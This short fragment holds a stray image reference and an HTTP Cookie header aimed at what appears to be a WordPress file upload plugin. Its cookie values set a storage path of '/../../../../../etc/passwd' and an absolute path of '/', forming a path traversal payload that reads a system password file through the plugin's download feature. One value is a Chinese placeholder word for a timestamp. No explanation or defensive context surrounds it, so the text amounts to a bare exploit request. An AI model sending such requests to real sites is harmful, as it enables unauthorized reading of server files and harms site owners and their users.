 Cookie: wp_wpfileupload_939a4dc9e3d96a97c2dd1bdcbeab52ce=cfyMMnYQqNBbcBNMLTCDnE7ezEAdzLC3; wfu_storage_pQ1DyzbQp5hBxQpW=/../../../../../etc/passwd[[name]]; wfu_download_ticket_Hw8h7dBmxROx27ZZ=时间戳; wfu_ABSPATH=/;